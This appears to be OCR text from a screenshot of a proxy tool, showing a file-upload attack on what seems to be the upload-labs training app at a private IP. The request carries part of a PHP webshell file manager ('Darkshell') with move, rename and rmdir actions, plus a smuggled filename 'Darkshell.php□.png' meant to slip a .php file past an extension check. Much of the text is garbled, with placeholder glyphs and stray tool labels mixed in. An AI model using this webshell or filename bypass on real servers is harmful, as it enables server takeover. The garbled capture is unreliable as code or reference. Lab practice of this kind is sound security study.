 Go
Cancel
<
>
Target: http://172.31.19.156
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
echo "<td><a href = ".$current .
"&mode=move&src=".$file.">Move</a></td>\n";
echo "<td><a href = ".$current .
"&mode=rename&old=".$file.">Remame</a></td></tr>\n";
}
else {
$items = scandir ($file);
$items_num = count ($items) - 2;
echo "<tr><td>".$file."</td>";
echo "<td>".$items_num." Items</td>";
echo "<td><a href = ".$current . "/" . $file.">Change
directory</a></td>\n";
echo "<td><a href = ".$current . "&mode=rmdir&rm=".$file.">Remove
directory</a></td>\n";
echo "<td><a href = ".$current . "&mode=rename&old=".$file.">Rename
directory</a></td></tr>\n";
}
}
echo "</table>\n";
?>
-----------------------------38141889712023
Content-Disposition: form-data; name="save_name"
Darkshell.php□.png
-----------------------------38141889712023
Content-Disposition: form-data; name="submit"
□□□
-----------------------------38141889712023--
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<p>□□□□:<p>
<input class="input_text" type="text" name="save_name" value="upload-19.jpg" /><br/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/Darkshell.php□.png" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">□&nbsp;□<a href="javascript:void(0)" class="close"
?
<
+
>
0 matches
?
<
+
>
Type a search term
0 matches
Done
中 简